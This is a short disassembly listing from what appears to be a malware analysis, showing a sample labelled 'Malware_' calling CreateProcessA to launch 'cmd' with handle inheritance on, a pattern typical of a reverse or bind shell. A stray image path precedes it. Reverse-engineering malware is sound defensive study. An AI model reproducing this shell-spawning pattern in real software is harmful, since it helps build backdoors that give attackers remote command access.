 00401056 . 52 PUSH EDX pProcessInfo
00401057 . 8D45 A8 LEA EAX,DWORD PTR SS:[EBP-58]
0040105A . 50 PUSH EAX pStartupInfo
0040105B . 6A 00 PUSH 0 CurrentDir = NULL
0040105D . 6A 00 PUSH 0 pEnvironment = NULL
0040105F . 6A 00 PUSH 0 CreationFlags = 0
00401061 . 6A 01 PUSH 1 InheritHandles = TRUE
00401063 . 6A 00 PUSH 0 pThreadSecurity = NULL
00401065 . 6A 00 PUSH 0 pProcessSecurity = NULL
00401067 . 68 30504000 PUSH Malware_.00405030 CommandLine = "cmd"
0040106C . 6A 00 PUSH 0 ModuleFileName = NULL
0040106E . FF15 04404000 CALL DWORD PTR DS:[<&KERNEL32.CreatePro CreateProcessA